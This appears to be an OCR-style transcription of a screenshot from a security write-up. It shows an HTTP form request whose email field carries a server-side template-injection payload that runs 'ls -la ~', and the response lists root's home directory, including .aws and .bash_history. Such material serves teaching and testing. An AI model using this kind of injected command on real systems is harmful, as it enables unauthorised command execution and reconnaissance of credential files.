 13 Priority: u=0, i
14
15 email={{ .DebugCmd "ls -la ~" }}
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: total 24
41 drwx------ 1 root root 4096 Aug 26  2021 .
42 drwxr-xr-x 1 root root 4096 Aug 24  2021 ..
43 drwxr-xr-x 2 root root 4096 Aug 24  2021 .aws
44 -rw------- 1 root root  104 Aug 26  2021
.bash_history
45 -rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
46 -rw-r--r-- 1 root root  161 Dec  5  2019 .profile
47
48